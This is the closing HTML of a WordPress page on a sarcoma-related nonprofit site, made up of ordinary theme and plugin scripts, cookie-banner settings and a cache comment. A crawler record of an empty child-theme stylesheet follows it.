<script src="https://www.reininsarcoma.org/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.js?ver=2.19.16" id="uagb-post-js-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1770042624" id="uag-script-29442-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/js/navigation.js?ver=1.1.7" id="fairy-navigation-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.js?ver=1.1.7" id="slick-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom.js?ver=1.1.7" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
//# sourceURL=fairy-custom-pagination-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7" id="fairy-custom-pagination-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"331","version":"7.5.6.1#1770101000","store_consent":"1","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"1","dismiss_timeout":"10000","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.reininsarcoma.org/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.reininsarcoma.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3311770101000","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-eu/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-eu/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://www.reininsarcoma.org/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-us/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/april-ris-named-fund-honorees/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-uk/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-uk/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/april-ris-named-fund-honorees/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"ca":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-ca/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-ca/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/april-ris-named-fund-honorees/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"au":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-au/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-au/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/april-ris-named-fund-honorees/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"za":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-za/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-za/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/april-ris-named-fund-honorees/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-br/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-br/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/april-ris-named-fund-honorees/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.js?ver=1762204316" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
					<script type="text/javascript" id="db6d2187">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-db6d2187 .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"block_id":"db6d2187","categories":"70","postsToShow":5,"displayPostDate":false,"displayPostExcerpt":false,"excerptLength":15,"displayPostAuthor":false,"displayPostComment":false,"imgSize":"medium","ctaText":"Read","btnHPadding":40,"btnVPadding":10,"borderRadius":4,"columns":1,"align":"center","rowGap":40,"bgColor":"#ffffff","ctaColor":"#000000","ctaBgColor":"#ffc20e","ctaFontFamily":"Lato","ctaFontWeight":"900","ctaFontSubset":"latin","ctaLoadGoogleFonts":true,"ctaBottomSpace":30,"metaBottomSpace":0,"excerptBottomSpace":0,"equalHeight":false,"paginationMarkup":"empty","layoutConfig":[["uagb\/post-image",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-title",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-button",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}]],"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"displayPostTitle":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"inheritFromThemeBtn":false,"buttonType":"primary","tcolumns":2,"mcolumns":1,"width":"wide","order":"desc","orderBy":"date","rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaLineHeightType":"em","paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","blockName":"post-grid","postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center","hasCustomCSS":false,"customCSS":"","otterConditions":[]}, pageNumber, 'db6d2187');
								});
							});
						} )();
					</script>

					
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.reininsarcoma.org @ 2026-02-03 00:43:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7
body_size: -182
content:
/*
Theme Name:   TheGreenGiants
Description: Child theme for Fairy Premium used on reininsarcoma.org
Author:       admin
Author URI:   https://www.reininsarcoma.org
Template:     fairy-premium
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  TheGreenGiants
*/

/* =========================================================
   Custom Styles for TheGreenGiants
   ========================================================= */

/* Add your CSS rules below this line */

